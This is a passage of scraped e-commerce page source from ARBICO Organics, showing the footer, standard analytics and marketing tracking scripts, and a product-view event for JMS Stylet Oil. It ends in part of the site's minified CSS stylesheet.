        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1832');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1274107',
ecomm_pagetype: 'product',
ecomm_totalvalue: 38.50};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                                          

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Organic JMS Stylet Oil",
     "ProductID": "1274107-G",
     "SKU": "1274107-G",
     "Categories": ["Broad Mites &amp; Cyclamen Mites"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-600x600-C.jpeg",
     "URL": "https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/pest-solver-guide-broad-cyclamen-mite-control",
     "Brand": "JMS Flower Farms, Inc",
     "Segment": "Pest",
     "Description": "OMRI LISTED. Use for treatment of powdery mildew, as an insecticide, and for virus control!",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13801
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading 